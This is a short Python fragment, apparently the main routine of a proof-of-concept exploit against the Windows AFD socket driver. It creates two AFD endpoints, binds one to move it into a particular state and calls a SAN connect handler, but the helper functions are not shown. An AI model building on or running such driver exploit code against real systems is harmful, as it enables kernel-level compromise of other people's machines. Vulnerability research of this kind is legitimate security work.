 if __name__ == "__main__":
    print("[*] Starting AFD Driver PoC...")
    try:
        handle = create_afd_endpoint(0x00)
        print(f"[+] Initial AFD Endpoint Created: 0x{handle:08X}")
    except Exception as e:
        print(f"[-] Failed to create AFD endpoint: {e}")
        sys.exit(1)
    try:
        listen_handle = create_afd_endpoint(0x00)
        print(f"[+] Listen AFD Endpoint Created: 0x{listen_handle:08X}")
    except Exception as e:
        print(f"[-] Failed to create AFD endpoint: {e}")
        sys.exit(1)
    # Bind the socket
    # This will transition the state to ->State = 3.
    status = afd_bind(handle)
    prefix = "[+]" if status == STATUS_SUCCESS else "[-]"
    print(f"{prefix} Initial afd_bind: 0x{status & 0xFFFFFFFF:08X}")
    status = afd_san_connect_handler(handle, listen_handle)
    prefix_c = "[+]" if status == STATUS_SUCCESS or status == STATUS_PENDING else "[-]"
    print(f"{prefix_c} afd_san_connect_handler: 0x{status & 0xFFFFFFFF:08X}")